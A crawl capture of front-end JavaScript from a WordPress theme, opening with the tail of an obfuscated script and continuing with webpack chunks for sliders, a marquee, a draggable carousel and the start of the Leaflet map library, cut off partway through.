'\x51\x35\x73\x26')]([_0x11232d[_0xda47('0x1b9', '\x28\x62\x64\x61')](_0x11232d[_0xda47('0x1ba', '\x33\x63\x54\x7a')]('\x27'+_0x4df665,'\x27'),_0xda47('0x1bb', '\x24\x23\x34\x6c')),_0xda47('0x1bc', '\x31\x69\x58\x46'),function(){return _0x4df665[_0xda47('0x1bd', '\x23\x4e\x29\x24')]();}]);continue;case'\x31\x32':if(_0x53a766){try{_0x310072[_0xda47('0x1be', '\x56\x67\x46\x30')]=_0x11232d[_0xda47('0x1bf', '\x38\x41\x74\x25')](_0x1722dd,_0x53a766);}catch(_0xf25453){}}continue;}break;}}catch(_0x5aec93){_0x5db0a3[_0xda47('0x1c0', '\x6e\x78\x76\x63')](_0xda47('0x1c1', '\x61\x58\x28\x6e'))[_0xda47('0x1c2', '\x39\x34\x56\x46')]=_0xda47('0x1c3', '\x75\x5d\x51\x58')+_0x3661ae[_0xda47('0x1c4', '\x33\x63\x54\x7a')](_0x5aec93[_0xda47('0x1c5', '\x31\x69\x58\x46')]);}finally{if(_0x53a766)_0x310072[_0xda47('0x1c6', '\x32\x57\x74\x6a')]=_0x53a766;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/4e29661dbfbcc5f46306.js
body_size: 909
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_posts_js"],{

/***/ "./assets/js/modules/breakpoint.js":
/*!*****************************************!*\
  !*** ./assets/js/modules/breakpoint.js ***!
  \*****************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
function Breakpoint(value) {
  var _this = this;

  this.above = function () {};

  this.under = function () {};

  var breakpointChecker = function breakpointChecker(e) {
    return e.matches ? _this.above() : _this.under();
  };

  var list = window.matchMedia("(min-width:".concat(value, "px)"));
  list.addEventListener('change', breakpointChecker);
  setTimeout(function () {
    return list.matches ? _this.above() : _this.under();
  }, 1);
}

/* harmony default export */ __webpack_exports__["default"] = (Breakpoint);

/***/ }),

/***/ "./assets/js/modules/posts.js":
/*!************************************!*\
  !*** ./assets/js/modules/posts.js ***!
  \************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _breakpoint__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./breakpoint */ "./assets/js/modules/breakpoint.js");
/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! swiper */ "./node_modules/swiper/swiper.mjs");
/* harmony import */ var swiper_modules__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! swiper/modules */ "./node_modules/swiper/modules/index.mjs");
/* harmony import */ var swiper_css__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! swiper/css */ "./node_modules/swiper/swiper.css");
/* harmony import */ var swiper_css_navigation__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! swiper/css/navigation */ "./node_modules/swiper/modules/navigation.css");
/* harmony import */ var swiper_css_pagination__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! swiper/css/pagination */ "./node_modules/swiper/modules/pagination.css");
/* harmony import */ var swiper_css_parallax__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! swiper/css/parallax */ "./node_modules/swiper/modules/parallax.css");
/* harmony import */ var swiper_css_effect_fade__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! swiper/css/effect-fade */ "./node_modules/swiper/modules/effect-fade.css");








/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var slider = el.querySelector('.js-posts-slider');
  var prev = document.querySelector(".prev[aria-controls=\"".concat(slider.id, "\"]"));
  var next = document.querySelector(".next[aria-controls=\"".concat(slider.id, "\"]"));
  var breakpoint = new _breakpoint__WEBPACK_IMPORTED_MODULE_0__["default"](1024);
  var swiper;

  breakpoint.under = function () {
    // slider
    var args = {
      modules: [swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Navigation, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Pagination, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Parallax, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Thumbs, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Mousewheel, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.EffectFade, swiper_modules__WEBPACK_IMPORTED_MODULE_2__.Autoplay],
      slidesPerView: 1.2,
      spaceBetween: 20,
      grabCursor: true,
      breakpoints: {
        600: {
          slidesPerView: 2.2
        }
      },
      mousewheel: {
        forceToAxis: true,
        releaseOnEdges: true
      }
    };

    if (prev && next) {
      args.navigation = {
        nextEl: next,
        prevEl: prev
      };
    }

    swiper = new swiper__WEBPACK_IMPORTED_MODULE_1__["default"](slider, args);
  };

  breakpoint.above = function () {
    if (swiper) {
      swiper.destroy();
    }
  };
});

/***/ }),

/***/ "./node_modules/swiper/modules/effect-fade.css":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/modules/effect-fade.css ***!
  \*****************************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./node_modules/swiper/modules/parallax.css":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/parallax.css ***!
  \**************************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ })

}]);
//# sourceMappingURL=4e29661dbfbcc5f46306.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/67cfbe8904364bb3c3a0.js
body_size: 1327
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_slider_js"],{

/***/ "./assets/js/modules/slider.js":
/*!*************************************!*\
  !*** ./assets/js/modules/slider.js ***!
  \*************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! swiper */ "./node_modules/swiper/swiper.mjs");
/* harmony import */ var swiper_modules__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! swiper/modules */ "./node_modules/swiper/modules/index.mjs");
/* harmony import */ var swiper_css__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! swiper/css */ "./node_modules/swiper/swiper.css");
/* harmony import */ var swiper_css_navigation__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! swiper/css/navigation */ "./node_modules/swiper/modules/navigation.css");
/* harmony import */ var swiper_css_pagination__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! swiper/css/pagination */ "./node_modules/swiper/modules/pagination.css");
/* harmony import */ var swiper_css_parallax__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! swiper/css/parallax */ "./node_modules/swiper/modules/parallax.css");
/* harmony import */ var swiper_css_effect_fade__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! swiper/css/effect-fade */ "./node_modules/swiper/modules/effect-fade.css");







/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var prev = document.querySelector(".prev[aria-controls=\"".concat(el.id, "\"]"));
  var next = document.querySelector(".next[aria-controls=\"".concat(el.id, "\"]"));
  var thumbs = document.querySelector(".thumbs[aria-controls=\"".concat(el.id, "\"]"));
  var paging = document.querySelector(".slider__paging[aria-controls=\"".concat(el.id, "\"]"));
  var args = {
    slidesPerView: el.dataset.slidesPerView ? el.dataset.slidesPerView : 1,
    modules: [swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Navigation, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Pagination, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Parallax, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Thumbs, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Mousewheel, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.EffectFade, swiper_modules__WEBPACK_IMPORTED_MODULE_1__.Autoplay],
    freeMode: el.dataset.sliderFreeMode !== undefined ? true : false,
    spaceBetween: el.dataset.sliderSpaceBetween ? el.dataset.sliderSpaceBetween : 0,
    autoHeight: el.dataset.sliderAutoHeight !== undefined ? true : false,
    loop: el.dataset.sliderLoop !== undefined ? true : false,
    centeredSlides: el.dataset.sliderCentered !== undefined ? true : false,
    parallax: true,
    grabCursor: true,
    breakpoints: {}
  };
  if (el.dataset.slidesPerViewSm !== undefined) args.breakpoints[480] = {
    'slidesPerView': el.dataset.slidesPerViewSm
  };
  if (el.dataset.slidesPerViewMd !== undefined) args.breakpoints[768] = {
    'slidesPerView': el.dataset.slidesPerViewMd
  };
  if (el.dataset.slidesPerViewLg !== undefined) args.breakpoints[1024] = {
    'slidesPerView': el.dataset.slidesPerViewLg
  };
  if (el.dataset.slidesPerViewXlg !== undefined) args.breakpoints[1200] = {
    'slidesPerView': el.dataset.slidesPerViewXlg
  };

  if (el.dataset.sliderMousewheelDisabled == undefined) {
    args.mousewheel = {
      forceToAxis: true,
      releaseOnEdges: true
    };
  }

  if (el.dataset.sliderFade !== undefined) {
    args.effect = 'fade';
    args.fadeEffect = {
      crossFade: true
    };
  }

  if (el.dataset.sliderAutoplay !== undefined) {
    args.speed = 800;
    args.autoplay = {
      delay: el.dataset.sliderAutoplay,
      disableOnInteraction: true
    };
  }

  if (el.dataset.sliderSpeed !== undefined) {
    args.speed = el.dataset.sliderSpeed;
  }

  if (el.dataset.sliderProgress !== undefined) {
    args.on = {
      autoplayTimeLeft: function autoplayTimeLeft(s, time, progress) {
        s.pagination.bullets[s.activeIndex].style.setProperty('--progress', (1 - progress) * 100 + '%');
      }
    };
  }

  if (paging) {
    args.pagination = {
      el: paging,
      clickable: true
    };

    if (paging.dataset.type == "fraction") {
      args.pagination.type = "fraction";

      args.pagination.formatFractionCurrent = function (number) {
        return number < 10 ? '0' + number : number;
      };

      args.pagination.formatFractionTotal = function (number) {
        return number < 10 ? '0' + number : number;
      };
    }
  }

  if (prev && next) {
    args.navigation = {
      nextEl: ".next[aria-controls=\"".concat(el.id, "\"]"),
      prevEl: ".prev[aria-controls=\"".concat(el.id, "\"]")
    };
  }

  var slider = new swiper__WEBPACK_IMPORTED_MODULE_0__["default"](el, args);

  if (paging && paging.dataset.type !== "fraction") {
    slider.on('slideChange', function (data) {
      paging.scrollTo({
        left: data.realIndex * 18,
        behavior: 'smooth'
      });
    });
  }

  if (el.dataset.sliderActiveOnClick !== undefined) {
    slider.slides.forEach(function (slide, i) {
      slide.addEventListener('click', function () {
        slider.slideTo(i);
      });
    });
  }

  if (thumbs) {
    var thumber = new swiper__WEBPACK_IMPORTED_MODULE_0__["default"](thumbs, {
      spaceBetween: 0,
      slidesPerView: "auto",
      centeredSlides: true,
      watchSlidesProgress: true,
      slideToClickedSlide: true,
      speed: 600
    });
    slider.on('slideChange', function (data) {
      thumber.slideTo(data.realIndex);
    });
    thumber.on('slideChange', function (data) {
      slider.slideTo(data.realIndex);
    });
  }
});

/***/ }),

/***/ "./node_modules/swiper/modules/effect-fade.css":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/modules/effect-fade.css ***!
  \*****************************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./node_modules/swiper/modules/parallax.css":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/parallax.css ***!
  \**************************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ })

}]);
//# sourceMappingURL=67cfbe8904364bb3c3a0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/fcf0c216d912e76587b4.js
body_size: 169
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_marquee_js"],{

/***/ "./assets/js/modules/marquee.js":
/*!**************************************!*\
  !*** ./assets/js/modules/marquee.js ***!
  \**************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var btn = el.querySelector('.js-marquee-btn');

  if (btn) {
    btn.addEventListener('click', function () {
      document.body.classList.remove('has-marquee');
      el.remove();
    });
  }
});

/***/ })

}]);
//# sourceMappingURL=fcf0c216d912e76587b4.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/6a10be78d7828b08dc9e.js
body_size: 1204
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_draggable_js"],{

/***/ "./assets/js/modules/breakpoint.js":
/*!*****************************************!*\
  !*** ./assets/js/modules/breakpoint.js ***!
  \*****************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
function Breakpoint(value) {
  var _this = this;

  this.above = function () {};

  this.under = function () {};

  var breakpointChecker = function breakpointChecker(e) {
    return e.matches ? _this.above() : _this.under();
  };

  var list = window.matchMedia("(min-width:".concat(value, "px)"));
  list.addEventListener('change', breakpointChecker);
  setTimeout(function () {
    return list.matches ? _this.above() : _this.under();
  }, 1);
}

/* harmony default export */ __webpack_exports__["default"] = (Breakpoint);

/***/ }),

/***/ "./assets/js/modules/draggable.js":
/*!****************************************!*\
  !*** ./assets/js/modules/draggable.js ***!
  \****************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _breakpoint__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./breakpoint */ "./assets/js/modules/breakpoint.js");
/* harmony import */ var gsap__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! gsap */ "./node_modules/gsap/index.js");


/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var items = el.querySelectorAll('.js-draggable-item');
  var menuWidth = el.clientWidth;
  var itemWidth = items[0].clientWidth;
  var wrapWidth = items.length * itemWidth;
  var scrollSpeed = 0;
  var oldScrollX = 0;
  var scrollX = 0;
  var y = 0;

  var lerp = function lerp(v0, v1, t) {
    return v0 * (1 - t) + v1 * t;
  };

  var dispose = function dispose(scroll) {
    gsap__WEBPACK_IMPORTED_MODULE_1__.gsap.set(items, {
      x: function x(i) {
        return scroll;
      },
      modifiers: {
        x: function x(_x, target) {
          var s = gsap__WEBPACK_IMPORTED_MODULE_1__.gsap.utils.wrap(itemWidth * items.length * -1 / 2, 1, parseInt(_x));
          return "".concat(s, "px");
        }
      }
    });
  };

  dispose(0);

  var handleMouseWheel = function handleMouseWheel(e) {
    scrollX -= e.deltaX * 0.9;
  };

  var touchStart = 0;
  var touchX = 0;
  var isDragging = false;

  var handleTouchStart = function handleTouchStart(e) {
    touchStart = e.clientX || e.touches[0].clientX;
    isDragging = true;
    el.classList.add('is-dragging');
  };

  var handleTouchMove = function handleTouchMove(e) {
    if (!isDragging) return;
    touchX = e.clientX || e.touches[0].clientX;
    scrollX += (touchX - touchStart) * 2.5;
    touchStart = touchX;
  };

  var handleTouchEnd = function handleTouchEnd() {
    isDragging = false;
    el.classList.remove('is-dragging');
  };

  el.addEventListener('mousewheel', handleMouseWheel);
  el.addEventListener('touchstart', handleTouchStart);
  el.addEventListener('touchmove', handleTouchMove);
  el.addEventListener('touchend', handleTouchEnd);
  el.addEventListener('mousedown', handleTouchStart);
  el.addEventListener('mousemove', handleTouchMove);
  el.addEventListener('mouseleave', handleTouchEnd);
  el.addEventListener('mouseup', handleTouchEnd);
  el.addEventListener('selectstart', function () {
    return false;
  });
  window.addEventListener('resize', function () {
    menuWidth = el.clientWidth;
    itemWidth = items[0].clientWidth;
    wrapWidth = items.length * itemWidth;
  });

  var autoplay = function autoplay() {
    scrollX += 0.5;
  };

  var render = function render() {
    requestAnimationFrame(render);
    y = lerp(y, scrollX, .1);
    dispose(y);
    scrollSpeed = y - oldScrollX;
    oldScrollX = y;
    gsap__WEBPACK_IMPORTED_MODULE_1__.gsap.to(items, {
      skewX: -scrollSpeed * .05,
      rotate: scrollSpeed * .01,
      scale: 1 - Math.min(100, Math.abs(scrollSpeed)) * 0.003
    });
  };

  render();
  var breakpoint = new _breakpoint__WEBPACK_IMPORTED_MODULE_0__["default"](1024);
  var interval;

  breakpoint.under = function () {
    clearInterval(interval);

    el.onmouseout = function () {
      clearInterval(interval);
    };

    el.onmouseover = function () {
      clearInterval(interval);
    };
  };

  breakpoint.above = function () {
    interval = setInterval(autoplay, 1);

    el.onmouseout = function () {
      interval = setInterval(autoplay, 1);
    };

    el.onmouseover = function () {
      clearInterval(interval);
    };
  };
});

/***/ })

}]);
//# sourceMappingURL=6a10be78d7828b08dc9e.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/ca1207744c04739b3968.js
body_size: 112891
content:
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["vendors-node_modules_leaflet_dist_leaflet-src_js-node_modules_leaflet_dist_leaflet_css"],{

/***/ "./node_modules/leaflet/dist/leaflet-src.js":
/*!**************************************************!*\
  !*** ./node_modules/leaflet/dist/leaflet-src.js ***!
  \**************************************************/
/***/ (function(module, exports) {

var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/* @preserve
 * Leaflet 1.9.4, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2023 Vladimir Agafonkin, (c) 2010-2011 CloudMade
 */
(function (global, factory) {
  ( false ? 0 : _typeof(exports)) === 'object' && "object" !== 'undefined' ? factory(exports) :  true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [exports], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),
		__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
		(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : (0);
})(this, function (exports) {
  'use strict';

  var version = "1.9.4";
  /*
   * @namespace Util
   *
   * Various utility functions, used by Leaflet internally.
   */
  // @function extend(dest: Object, src?: Object): Object
  // Merges the properties of the `src` object (or multiple objects) into `dest` object and returns the latter. Has an `L.extend` shortcut.

  function extend(dest) {
    var i, j, len, src;

    for (j = 1, len = arguments.length; j < len; j++) {
      src = arguments[j];

      for (i in src) {
        dest[i] = src[i];
      }
    }

    return dest;
  } // @function create(proto: Object, properties?: Object): Object
  // Compatibility polyfill for [Object.create](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/create)


  var create$2 = Object.create || function () {
    function F() {}

    return function (proto) {
      F.prototype = proto;
      return new F();
    };
  }(); // @function bind(fn: Function, …): Function
  // Returns a new function bound to the arguments passed, like [Function.prototype.bind](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Function/bind).
  // Has a `L.bind()` shortcut.


  function bind(fn, obj) {
    var slice = Array.prototype.slice;

    if (fn.bind) {
      return fn.bind.apply(fn, slice.call(arguments, 1));
    }

    var args = slice.call(arguments, 2);
    return function () {
      return fn.apply(obj, args.length ? args.concat(slice.call(arguments)) : arguments);
    };
  } // @property lastId: Number
  // Last unique ID used by [`stamp()`](#util-stamp)


  var lastId = 0; // @function stamp(obj: Object): Number
  // Returns the unique ID of an object, assigning it one if it doesn't have it.

  function stamp(obj) {
    if (!('_leaflet_id' in obj)) {
      obj['_leaflet_id'] = ++lastId;
    }

    return obj._leaflet_id;
  } // @function throttle(fn: Function, time: Number, context: Object): Function
  // Returns a function which executes function `fn` with the given scope `context`
  // (so that the `this` keyword refers to `context` inside `fn`'s code). The function
  // `fn` will be called no more than one time per given amount of `time`. The arguments
  // received by the bound function will be any arguments passed when binding the
  // function, followed by any arguments passed when invoking the bound function.
  // Has an `L.throttle` shortcut.


  function throttle(fn, time, context) {
    var lock, args, wrapperFn, later;

    later = function later() {
      // reset lock and call if queued
      lock = false;

      if (args) {
        wrapperFn.apply(context, args);
        args = false;
      }
    };

    wrapperFn = function wrapperFn() {
      if (lock) {
        // called too soon, queue to call later
        args = arguments;
      } else {
        // call and lock until later
        fn.apply(context, arguments);
        setTimeout(later, time);
        lock = true;
      }
    };

    return wrapperFn;
  } // @function wrapNum(num: Number, range: Number[], includeMax?: Boolean): Number
  // Returns the number `num` modulo `range` in such a way so it lies within
  // `range[0]` and `range[1]`. The returned value will be always smaller than
  // `range[1]` unless `includeMax` is set to `true`.


  function wrapNum(x, range, includeMax) {
    var max = range[1],
        min = range[0],
        d = max - min;
    return x === max && includeMax ? x : ((x - min) % d + d) % d + min;
  } // @function falseFn(): Function
  // Returns a function which always returns `false`.


  function falseFn() {
    return false;
  } // @function formatNum(num: Number, precision?: Number|false): Number
  // Returns the number `num` rounded with specified `precision`.
  // The default `precision` value is 6 decimal places.
  // `false` can be passed to skip any processing (can be useful to avoid round-off errors).


  function formatNum(num, precision) {
    if (precision === false) {
      return num;
    }

    var pow = Math.pow(10, precision === undefined ? 6 : precision);
    return Math.round(num * pow) / pow;
  } // @function trim(str: String): String
  // Compatibility polyfill for [String.prototype.trim](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/String/Trim)


  function trim(str) {
    return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g, '');
  } // @function splitWords(str: String): String[]
  // Trims and splits the string on whitespace and returns the array of parts.


  function splitWords(str) {
    return trim(str).split(/\s+/);
  } // @function setOptions(obj: Object, options: Object): Object
  // Merges the given properties to the `options` of the `obj` object, returning the resulting options. See `Class options`. Has an `L.setOptions` shortcut.


  function setOptions(obj, options) {
    if (!Object.prototype.hasOwnProperty.call(obj, 'options')) {
      obj.options = obj.options ? create$2(obj.options) : {};
    }

    for (var i in options) {
      obj.options[i] = options[i];
    }

    return obj.options;
  } // @function getParamString(obj: Object, existingUrl?: String, uppercase?: Boolean): String
  // Converts an object into a parameter URL string, e.g. `{a: "foo", b: "bar"}`
  // translates to `'?a=foo&b=bar'`. If `existingUrl` is set, the parameters will
  // be appended at the end. If `uppercase` is `true`, the parameter names will
  // be uppercased (e.g. `'?A=foo&B=bar'`)


  function getParamString(obj, existingUrl, uppercase) {
    var params = [];

    for (var i in obj) {
      params.push(encodeURIComponent(uppercase ? i.toUpperCase() : i) + '=' + encodeURIComponent(obj[i]));
    }

    return (!existingUrl || existingUrl.indexOf('?') === -1 ? '?' : '&') + params.join('&');
  }

  var templateRe = /\{ *([\w_ -]+) *\}/g; // @function template(str: String, data: Object): String
  // Simple templating facility, accepts a template string of the form `'Hello {a}, {b}'`
  // and a data object like `{a: 'foo', b: 'bar'}`, returns evaluated string
  // `('Hello foo, bar')`. You can also specify functions instead of strings for
  // data values — they will be evaluated passing `data` as an argument.

  function template(str, data) {
    return str.replace(templateRe, function (str, key) {
      var value = data[key];

      if (value === undefined) {
        throw new Error('No value provided for variable ' + str);
      } else if (typeof value === 'function') {
        value = value(data);
      }

      return value;
    });
  } // @function isArray(obj): Boolean
  // Compatibility polyfill for [Array.isArray](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/isArray)


  var isArray = Array.isArray || function (obj) {
    return Object.prototype.toString.call(obj) === '[object Array]';
  }; // @function indexOf(array: Array, el: Object): Number
  // Compatibility polyfill for [Array.prototype.indexOf](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Array/indexOf)


  function indexOf(array, el) {
    for (var i = 0; i < array.length; i++) {
      if (array[i] === el) {
        return i;
      }
    }

    return -1;
  } // @property emptyImageUrl: String
  // Data URI string containing a base64-encoded empty GIF image.
  // Used as a hack to free memory from unused images on WebKit-powered
  // mobile devices (by setting image `src` to this string).


  var emptyImageUrl = '[data-uri]'; // inspired by https://paulirish.com/2011/requestanimationframe-for-smart-animating/

  function getPrefixed(name) {
    return window['webkit' + name] || window['moz' + name] || window['ms' + name];
  }

  var lastTime = 0; // fallback for IE 7-8

  function timeoutDefer(fn) {
    var time = +new Date(),
        timeToCall = Math.max(0, 16 - (time - lastTime));
    lastTime = time + timeToCall;
    return window.setTimeout(fn, timeToCall);
  }

  var requestFn = window.requestAnimationFrame || getPrefixed('RequestAnimationFrame') || timeoutDefer;

  var cancelFn = window.cancelAnimationFrame || getPrefixed('CancelAnimationFrame') || getPrefixed('CancelRequestAnimationFrame') || function (id) {
    window.clearTimeout(id);
  }; // @function requestAnimFrame(fn: Function, context?: Object, immediate?: Boolean): Number
  // Schedules `fn` to be executed when the browser repaints. `fn` is bound to
  // `context` if given. When `immediate` is set, `fn` is called immediately if
  // the browser doesn't have native support for
  // [`window.requestAnimationFrame`](https://developer.mozilla.org/docs/Web/API/window/requestAnimationFrame),
  // otherwise it's delayed. Returns a request ID that can be used to cancel the request.


  function requestAnimFrame(fn, context, immediate) {
    if (immediate && requestFn === timeoutDefer) {
      fn.call(context);
    } else {
      return requestFn.call(window, bind(fn, context));
    }
  } // @function cancelAnimFrame(id: Number): undefined
  // Cancels a previous `requestAnimFrame`. See also [window.cancelAnimationFrame](https://developer.mozilla.org/docs/Web/API/window/cancelAnimationFrame).


  function cancelAnimFrame(id) {
    if (id) {
      cancelFn.call(window, id);
    }
  }

  var Util = {
    __proto__: null,
    extend: extend,
    create: create$2,
    bind: bind,

    get lastId() {
      return lastId;
    },

    stamp: stamp,
    throttle: throttle,
    wrapNum: wrapNum,
    falseFn: falseFn,
    formatNum: formatNum,
    trim: trim,
    splitWords: splitWords,
    setOptions: setOptions,
    getParamString: getParamString,
    template: template,
    isArray: isArray,
    indexOf: indexOf,
    emptyImageUrl: emptyImageUrl,
    requestFn: requestFn,
    cancelFn: cancelFn,
    requestAnimFrame: requestAnimFrame,
    cancelAnimFrame: cancelAnimFrame
  }; // @class Class
  // @aka L.Class
  // @section
  // @uninheritable
  // Thanks to John Resig and Dean Edwards for inspiration!

  function Class() {}

  Class.extend = function (props) {
    // @function extend(props: Object): Function
    // [Extends the current class](#class-inheritance) given the properties to be included.
    // Returns a Javascript function that is a class constructor (to be called with `new`).
    var NewClass = function NewClass() {
      setOptions(this); // call the constructor

      if (this.initialize) {
        this.initialize.apply(this, arguments);
      } // call all constructor hooks


      this.callInitHooks();
    };

    var parentProto = NewClass.__super__ = this.prototype;
    var proto = create$2(parentProto);
    proto.constructor = NewClass;
    NewClass.prototype = proto; // inherit parent's statics

    for (var i in this) {
      if (Object.prototype.hasOwnProperty.call(this, i) && i !== 'prototype' && i !== '__super__') {
        NewClass[i] = this[i];
      }
    } // mix static properties into the class


    if (props.statics) {
      extend(NewClass, props.statics);
    } // mix includes into the prototype


    if (props.includes) {
      checkDeprecatedMixinEvents(props.includes);
      extend.apply(null, [proto].concat(props.includes));
    } // mix given properties into the prototype


    extend(proto, props);
    delete proto.statics;
    delete proto.includes; // merge options

    if (proto.options) {
      proto.options = parentProto.options ? create$2(parentProto.options) : {};
      extend(proto.options, props.options);
    }

    proto._initHooks = []; // add method for calling all hooks

    proto.callInitHooks = function () {
      if (this._initHooksCalled) {
        return;
      }

      if (parentProto.callInitHooks) {
        parentProto.callInitHooks.call(this);
      }

      this._initHooksCalled = true;

      for (var i = 0, len = proto._initHooks.length; i < len; i++) {
        proto._initHooks[i].call(this);
      }
    };

    return NewClass;
  }; // @function include(properties: Object): this
  // [Includes a mixin](#class-includes) into the current class.


  Class.include = function (props) {
    var parentOptions = this.prototype.options;
    extend(this.prototype, props);

    if (props.options) {
      this.prototype.options = parentOptions;
      this.mergeOptions(props.options);
    }

    return this;
  }; // @function mergeOptions(options: Object): this
  // [Merges `options`](#class-options) into the defaults of the class.


  Class.mergeOptions = function (options) {
    extend(this.prototype.options, options);
    return this;
  }; // @function addInitHook(fn: Function): this
  // Adds a [constructor hook](#class-constructor-hooks) to the class.


  Class.addInitHook = function (fn) {
    // (Function) || (String, args...)
    var args = Array.prototype.slice.call(arguments, 1);
    var init = typeof fn === 'function' ? fn : function () {
      this[fn].apply(this, args);
    };
    this.prototype._initHooks = this.prototype._initHooks || [];

    this.prototype._initHooks.push(init);

    return this;
  };

  function checkDeprecatedMixinEvents(includes) {
    /* global L: true */
    if (typeof L === 'undefined' || !L || !L.Mixin) {
      return;
    }

    includes = isArray(includes) ? includes : [includes];

    for (var i = 0; i < includes.length; i++) {
      if (includes[i] === L.Mixin.Events) {
        console.warn('Deprecated include of L.Mixin.Events: ' + 'this property will be removed in future releases, ' + 'please inherit from L.Evented instead.', new Error().stack);
      }
    }
  }
  /*
   * @class Evented
   * @aka L.Evented
   * @inherits Class
   *
